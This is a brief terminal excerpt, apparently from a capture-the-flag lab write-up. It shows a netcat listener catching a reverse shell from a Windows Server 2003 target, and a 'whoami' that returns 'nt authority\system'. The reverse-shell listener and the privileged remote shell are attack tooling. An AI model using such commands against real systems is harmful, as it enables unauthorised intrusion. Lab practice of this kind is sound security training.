 ❯ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.15] 1044
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\TEMP>whoami
whoami
nt authority\system